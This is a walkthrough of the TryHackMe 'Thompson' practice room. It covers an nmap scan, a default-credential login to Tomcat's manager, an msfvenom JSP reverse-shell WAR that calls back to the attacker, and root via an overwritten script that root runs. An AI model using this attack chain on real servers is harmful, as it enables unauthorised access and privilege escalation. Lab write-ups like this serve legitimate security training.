Thompson
In this post, we will look into the room “Thompson” from TryHackMe, which can be found on https://tryhackme.com
Let’s run a port scan:
nmap -sV -A $IPCommands:
-A – aggressive scan – basically it runs scripts for common things so you can better understand what you can find useful and what is useless.
-sV – version detection – great for searching exploits related to that version of the running services
The output looks like this:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-13 07:27 EDT
Nmap scan report for 10.10.60.241
Host is up (0.055s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
|_ 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.5
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see that the box is running apache tomcat on port 8080. Now let’s open it in our web browser:
The default page for Tomcat… Hmm, let’s try to login into “manager app” using the default credentials we found in google. Now if we scroll down we can see that there is an upload form for WAR files. Let’s use msfvenom to create a payload and upload it:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=$yourip lport=4444 -f war > shell.warCommands:
-p – used to specify the payload
-f – format for the file
Now we can use metasploit to start a reverse tcp handler and get a shell:

Let’s upload the file to the tomcat server. Now you can see the file that we uploaded. Press it and you should get a reverse shell on your attacking box:

We can use the python command to spawn a normal tty shell:
python -c 'import pty; pty.spawn("/bin/sh")'Now we can head into /home/jack and cat out the user.txt file. Now for root let’s try with “sudo -l” – we don’t know the password for tomcat. Now let’s see what we have in the home directory. There are 3 files:

Let’s open test.txt. Some id information about root and if we check id.sh there is a interesting script:
#!/bin/bash
id > test.txtNow we can use the command “echo” to insert a command into the file “id.sh” :
echo "cat /root/root.txt > test.txt" > id.sh*don’t forget to put only one “>” otherwise you wont clear the content of the id.sh*
We can cat id.sh to see if we made everything correct. Okay perfect. Not if we cat “test.txt” we get the root flag. Great.
